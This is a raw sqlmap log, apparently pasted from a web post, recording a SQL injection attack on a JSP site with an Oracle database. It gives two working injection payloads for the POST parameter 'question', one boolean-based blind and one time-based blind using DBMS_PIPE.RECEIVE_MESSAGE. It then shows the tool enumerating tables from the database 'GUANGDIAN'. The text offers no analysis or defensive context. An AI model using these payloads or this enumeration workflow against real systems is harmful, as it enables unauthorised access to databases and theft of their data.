 [21:56:36] [INFO] resuming back-end DBMS 'oracle'
[21:56:36] [INFO] testing connection to the target URL
[21:56:36] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: question
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=1&keyword=&question=%' AND 2789=2789 AND '%'='&_num_=
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: key=1&keyword=&question=%' AND 9151=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(90)||CHR(68)||CHR(75),5) AND '%'='&_num_=
---
[21:56:36] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:56:36] [INFO] fetching tables for database: 'GUANGDIAN'
[21:56:36] [INFO] fetching number of tables for database 'GUANGDIAN'
[21:56:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:56:36] [INFO] retrieved:
[21:56:37] [WARNING] reflective value(s) found and filtering out
412
[21:56:44] [INFO] retrieved: CASES
[21:57:11] [INFO] retrieved: CD_NEW_PERFORM
[21:58:13] [INFO] retrieved: AMOUNT
[21:58:47] [INFO] retrieved: ASKINFO
[21:59:19] [INFO] retrieved: BASEDATA